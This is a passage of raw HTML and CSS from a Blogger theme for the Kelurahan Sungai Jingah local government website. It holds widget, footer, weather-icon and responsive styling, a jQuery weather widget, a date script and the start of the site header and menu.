.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#fed130}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#fed130}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left: 0;
border-radius: 0;
height: 45px;
border: none;
color: #000;
font-size: 18px;
letter-spacing: 0px;
outline: none;
font-family: "Exo", Helvetica, Arial, sans-serif;
text-align: center;
padding: 10px 10px;
width: 100%;
text-transform: uppercase;
cursor: pointer;
font-weight: 800;
-webkit-transition-duration: 1s;
-moz-transition-duration: 1s;
-o-transition-duration: 1s;
-webkit-appearance: none;background-color:#fed130;}
.follow-by-email-inner:after {
content: " We respect your privacy";
display: block;
margin-top: 10px;
color: #666;
font-size: 14px;
text-align: center;
line-height: 1.2;
font-weight: 700;
font-family: "Exo", Helvetica, Arial, sans-serif;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{    height: 45px;
box-sizing: border-box;
border: none;
background: #292929;
padding: 14px 10px;
color: #777;
font-size: 14px;
text-align: center;
outline: none;
width: 100%;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-weight: 700;
margin-bottom: 10px;}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background: #000;
padding: 30px;
color: #fff;}
.FollowByEmail .widget-content:before{content:"GET MORE STUFF";    display: block;
color: #fff;
text-transform: uppercase;
font-size: 16px;
letter-spacing: -1px;
font-weight: 700;
text-align: center;
line-height: 1;}
.follow-by-email-inner:before {
content: "in your inbox";
color: #fed130;
text-transform: none;
font-size: 32px;
letter-spacing: -1px;
font-weight: 800;
text-align: center;
display: block;
margin-bottom: 20px;
}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#fed130}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:100px;height:70px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:100px;height:70px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#fed130}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#fed130}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#fed130}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0 15px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #272727}
.sect-left h2{display:inline-block;    font-weight: 600;
letter-spacing: 1px;
font-size: 16px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #fed130;
padding-left: 15px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#fed130}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#fed130}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#fed130}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#fed130}
#social-footer .facebook:before{content:"\f09a"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#fed130}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#fed130;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;    right: 48px;
width: 40px;z-index:9999}
@font-face {
font-family: 'weather';
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot');
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot?#iefix') format('embedded-opentype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.woff') format('woff'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.ttf') format('truetype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.svg#artill_clean_weather_iconsRg') format('svg');
font-weight: normal;
font-style: normal;
}
#weather {
margin: 0px auto;
text-align: center;
text-transform: uppercase;
}
#weather i {
color: #fff;
font-family: weather;
font-size: 34px;
font-weight: normal;
font-style: normal;
line-height: 1.0;
text-transform: none;
margin-left:10px;
}
.icon-0:before { content: ":"; }
.icon-1:before { content: "p"; }
.icon-2:before { content: "S"; }
.icon-3:before { content: "Q"; }
.icon-4:before { content: "S"; }
.icon-5:before { content: "W"; }
.icon-6:before { content: "W"; }
.icon-7:before { content: "W"; }
.icon-8:before { content: "W"; }
.icon-9:before { content: "I"; }
.icon-10:before { content: "W"; }
.icon-11:before { content: "I"; }
.icon-12:before { content: "I"; }
.icon-13:before { content: "I"; }
.icon-14:before { content: "I"; }
.icon-15:before { content: "W"; }
.icon-16:before { content: "I"; }
.icon-17:before { content: "W"; }
.icon-18:before { content: "U"; }
.icon-19:before { content: "Z"; }
.icon-20:before { content: "Z"; }
.icon-21:before { content: "Z"; }
.icon-22:before { content: "Z"; }
.icon-23:before { content: "Z"; }
.icon-24:before { content: "E"; }
.icon-25:before { content: "E"; }
.icon-26:before { content: "3"; }
.icon-27:before { content: "a"; }
.icon-28:before { content: "A"; }
.icon-29:before { content: "a"; }
.icon-30:before { content: "A"; }
.icon-31:before { content: "6"; }
.icon-32:before { content: "1"; }
.icon-33:before { content: "6"; }
.icon-34:before { content: "1"; }
.icon-35:before { content: "W"; }
.icon-36:before { content: "1"; }
.icon-37:before { content: "S"; }
.icon-38:before { content: "S"; }
.icon-39:before { content: "S"; }
.icon-40:before { content: "M"; }
.icon-41:before { content: "W"; }
.icon-42:before { content: "I"; }
.icon-43:before { content: "W"; }
.icon-44:before { content: "a"; }
.icon-45:before { content: "S"; }
.icon-46:before { content: "U"; }
.icon-47:before { content: "S"; }
#weather li {
display: inline-block;
border-radius: 5px;
color: #fff;
}
#weather .currently {
margin: 0 20px;
}
/*------*|*|*| Featured Blog Posts *|*|*|----------*/
.blog_featured_posts {
display: inline-block;
width: 100%;
margin-top: 5px;
margin-bottom: 25px;
}
.blog_featured_post {
display: block;
position: relative;
float: left;
overflow: hidden;
height:400px;
}
.blog_featured_post.first {
width: 49%;
margin-right: 25px;
}
.blog_featured_post.second {
width: 22%;
margin-right: 25px;
}
.blog_featured_post.third, .blog_featured_post.fourth {
width: 24.72%;
height:187px;
}
.blog_featured_post.third {
margin-bottom: 25px;
}
.blog_featured_post a {
display: block;
color: rgb(255, 255, 255);
text-shadow: rgba(0, 0, 0, 0.498039) 0px 1px 1px;
position: relative;
vertical-align: bottom;
z-index: 1;
height:100%;
}
.blog_featured_post a:before {
display: block;
position: absolute;
content: '';
left: 0px;
top: 0px;
width: 100%;
height: 100%;
opacity: 0.5;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}
.blog_featured_post a .blog_contents {
display: block;
position: absolute;
z-index: 5;
bottom: 30px;
left: 30px;
right: 30px;
font-weight:bold;
letter-spacing: -1px;
text-transform: uppercase;
line-height: 120%;
-webkit-transition: all 0.2s;
transition: all 0.2s;
font-family: raleway, sans-serif;
}
.blog_featured_posts span {
font-style: normal;
display: block;
position: absolute;
bottom: 100%;
padding: 8px 10px 20px;
letter-spacing: 0px;
font-size: 12px;
line-height: 1;
top: 0;
right: 0;
text-shadow: none;
margin-bottom: 10px;
background: #20C1DD;
text-transform: uppercase;
}
.blog_featured_post a .blog_contents h3 {
font-size: 18px;
line-height: 1.35;
font-weight: bold;
}
.blog_featured_post.first a .blog_contents h3 {font-size: 22px!important;}
.blog_featured_post .feat-img{
width:100%;
height:100%;
background-size:cover;
background-position:50%;
}
/* CSS ticker */
.ticker {
overflow: hidden;
}
.ticker .title {
float: left;
width: 180px;
height: 40px;
line-height: 40px;
text-align: center;
color: #FFFFFF;
background: #202020;
}
.post-tag{
display: inline-block;
height: 20px;
line-height: 20px;
padding: 0px 5px;
font-size: 13px;
margin-right: 4px;
color: #fff !important;
font-family: &#39;Museo500Regular&#39;, Helvetica, Arial, sans-serif;
background-color: #B565BE;
}
.ticker .ticker-icon {
float: left;
margin-left: 10px;
}
.ticker .ticker-icon i {
margin-right: 15px;
display: inline-block;
}
.ticker .title h6 {
float: left;
line-height: 40px;
font-size: 17px;
font-weight: 400;
}
.ticker .tickercontainer {
width: 84%;
margin: 0;
overflow: hidden;
float: left;
height: 40px;
}
.ticker .tickercontainer .mask {
position: relative;
top: 6px;
overflow: hidden;
height: 40px;
}
.ticker ul.newsticker {
position: relative;
left: 100px;
list-style-type: none;
margin: 0;
padding: 0;
height: 40px;
}
.ticker ul.newsticker li {
float: left;
padding: 2px;
height: 40px;
margin-right: 15px;
}
.ticker ul.newsticker a {
white-space: nowrap;
padding: 0 7px;
color: #505050;
height: 22px;
font-size: 15px;
font-weight: 600;
}
a.post-tag {
line-height: 21px;
}
.newsticker li:nth-child(1) a.post-tag{
background-color: #4791d2;
}
.newsticker li:nth-child(2) a.post-tag{
background-color: #E94B35;
}
.newsticker li:nth-child(3) a.post-tag{
background-color: #1E73BE;
}
.newsticker li:nth-child(4) a.post-tag{
background-color: #DD3333;
}
.newsticker li:nth-child(5) a.post-tag{
background-color: #E94B35;
}
.newsticker li:nth-child(6) a.post-tag{
background-color: #1E73BE;
}
.newsticker li:nth-child(7) a.post-tag{
background-color: #DD3333;
}
.newsticker li:nth-child(8) a.post-tag{
background-color: #479123;
}
.newsticker .recent-title{display: inline-block;}
.ticker ul.newsticker span {
margin: 0 10px 0 0;
}
.ticker ul.newsticker .sep {
display: inline-block;
width: 6px;
height: 7px;
margin: 0 40px;
}
.ticker-section {
overflow: hidden;
background: #fff;
margin: 20px auto 0;
border: 1px solid #eee;
}
.ticker-section .ticker {
}
.sidebar-wrapper .BlogArchive a {
color: #333;
}
.socials a {
display: block;
padding: 12px 15px;
margin-bottom: 5px;
color: white;
position: relative;
}
.social-facebook {
background: #1c3e67;
}
.social-facebook:before {
content: "\f09a";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.socials a span, .socials a:before {
position: relative;
z-index: 2;
}
.social-count {
font-weight: 900;
font-size: 14px;
line-height: 1;
position: absolute;
padding-top: 4px;
}
.social-text {
float: right;
}
.social-text strong {
font-weight: 900;
}
.socials a:after {
content: " ";
width: 0;
height: 100%;
background: #252b42;
position: absolute;
left: 0;
top: 0;
z-index: 1;
}
.social-twitter {
background: #28a6c5;
}
.social-twitter:before {
content: "\f099";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.social-subscribe {
background: #d2002c;
}
.social-subscribe:before {
content: "\f167";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.main-slider .slides li:hover .overlay{background-color:rgba(0,0,0,0.2)}
.main-slider{    position: relative;
width: 100%;
height: 430px;
overflow: hidden;
list-style: none;
padding: 0;
margin-bottom: 30px;}
.main-slider .slides > li{position:relative;width:100%;height:430px;overflow:hidden;list-style:none;padding:0}
.main-slider .slider-img{height:430px;overflow:hidden;display:block}
.main-slider img{width:100%;height:100%}
.main-slider .slider-img .overlay{background-color:rgba(0,0,0,0.05)}
.slider-entry{position:absolute;width:90%;bottom:0;left:0;overflow:hidden;z-index:2;box-sizing:border-box;padding:0 0 25px 25px;opacity:.85}
.slider-entry .post-title{font-family: "Roboto", Helvetica, Arial, sans-serif;font-size:22px;font-weight:700;line-height:1.4em;margin:0;float:left;background-color:#fed130;box-sizing:border-box;padding:5px 10px}
.slider-entry .post-title a{color:#fff}
.slider-entry .slide-cap{background:#2c2c2c;margin:0;color:#ccc;float:left;padding:10px}
.slider-entry .item-meta{float:left;margin-bottom:5px}
.slider-entry .slide-cap p{float:left;margin:0;font-weight:400;font-size:13px;line-height:1.5em;padding:0}
.main-slider .flex-direction-nav{position:absolute;top:10px;right:10px;width:68px;z-index:5;display:block;transition:all .3s ease}
.main-slider .flex-direction-nav li{padding:0}
.main-slider .flex-direction-nav a{width:32px;height:32px;background-color:#fed130;float:left;font-size:14px;color:#333;line-height:32px;text-align:center;transition:background .3s}
.main-slider .flex-next{margin-left:1px}
.item-meta{color:#979797;font-size:11px;font-weight:400}
.item-date{margin-right:10px}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
body#layout .row {
width: 800px;
margin: 0;
}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.ticker .tickercontainer {width: 80%;}
.blog_featured_post.third, .blog_featured_post.fourth {width: 23.72%;}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.ticker .tickercontainer {width: 75%;}

.blog_featured_post.second,.blog_featured_post.first,.blog_featured_post.third,.blog_featured_post.fourth {width: 100%;height:300px;margin-bottom: 9px;}
.blog_featured_post a .blog_contents{left:15px;right:15px;bottom:10px;}
.blog_featured_post.first a .blog_contents h3,.blog_featured_post a .blog_contents h3 {font-size: 20px;}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:55%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.top-header-date,.uk-search-header{display:none}
.ticker .tickercontainer {width: 60%;}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.tm-menu{display:none}
.ticker .title {width: 100%;}
.ticker .tickercontainer {width: 100%;}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='//cdnjs.cloudflare.com/ajax/libs/jquery.simpleWeather/3.1.0/jquery.simpleWeather.min.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=880282735228001632&amp;zx=c3a54858-cf04-4ef8-8d71-24a92752cc41' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=880282735228001632&amp;zx=c3a54858-cf04-4ef8-8d71-24a92752cc41' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Croissant+One"></head>
<body class='archive'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='top-header-left'>
<div class='top-header-content'>
<div id='weather'></div>
<div class='section' id='wh-content' name='weather'><div class='widget HTML' data-version='1' id='HTML19'>

<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
  $.simpleWeather({
    location: '
',
    woeid: '',
    unit: 'f',
    success: function(weather) {
      html = '<li>'+weather.city+', '+weather.country+'<i class="icon-'+weather.code+'"></i> '+weather.temp+'&deg;'+weather.units.temp+'</li>';
    
      $("#weather").html(html);
    },
    error: function(error) {
      $("#weather").html('<p>'+error+'</p>');
    }
  });
});

//]]>
</script>
        
            </div></div>
</div>
<div class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
var d=new Date();
var weekday=new Array("Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday");
var monthname=new Array("January","February","March","April","May","June","July","August","September","October","November","December");
document.write(weekday[d.getDay()] + ", ");
document.write(monthname[d.getMonth()] + " ");
document.write(d.getDate() + " ");
document.write(d.getFullYear());
</script>
</div>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://sungaijingah.banjarmasinkota.go.id/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Kelurahan Sungai Jingah' height='90px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5T19DYdrQytRlYFPRoA7DRTR9-uE2btyqqjAAKubGP8_eMxBZ0vtnYpMl1OT_J3nY3ESBnP2cj0iwcYvFRmWrqkjH5Q48j1GIEj8IwNfKJtVQL56JyFFRFFeZN4brtoUO-Ecz6VARdQ8/s1600/sj.png' style='display: block' width='285px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>Kelurahan Sungai Jingah</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='row nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://' itemprop='url'>Halaman Depan</a></li>
